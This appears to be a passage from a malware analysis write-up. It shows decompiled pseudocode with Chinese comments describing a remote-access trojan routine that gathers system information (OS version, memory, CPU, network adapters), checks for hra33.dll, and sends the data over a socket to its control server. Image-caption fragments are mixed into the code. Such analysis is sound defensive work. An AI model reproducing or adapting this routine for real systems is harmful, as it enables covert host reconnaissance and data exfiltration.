 result = connect_socket_403F22(); // 与套接字建立链接，若建立成功则执行if，否则执行返回-1
connect_false__1_408244 = result;
if ( result != -1 )
获取操作系统信息
{
set_socket_403402(result, 75); // 设置套接字相关信息
memset(&Dst_info, '\0', 176u);
get_info_405150(&Dst_info); // 获取操作系统信息，版本信息，内存大小，CPU信息，以及适配器信息
if ( judge_load_har33_403455() == 1 ) // 判断是否能成功加载hra33.dll
v51 += 2;
v52 += 3;
v53 += 4;
发送信息到远
控服务器
*buf = 176;
v37 = 0x77;
memcpy(recvie_data, &Dst_info, 176u); // 将之前获取到的主机信息，拷贝到parameters中
if ( send(connect_false__1_408244, buf, 0xB8, '\0') != -1 )// 向套接字发送之前获取到的包含主机信息的数据